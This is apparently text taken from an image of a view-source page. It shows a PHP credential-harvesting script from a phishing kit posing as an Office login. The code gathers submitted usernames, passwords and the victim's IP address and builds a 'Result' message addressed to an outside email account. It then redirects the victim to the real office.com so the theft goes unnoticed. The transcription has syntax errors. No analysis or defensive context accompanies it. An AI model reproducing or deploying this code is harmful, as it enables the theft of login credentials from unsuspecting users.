 view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php
1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1'].
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19
20 <script language=javascript>
21 window.location='https://www.office.com/';
22 </script>
23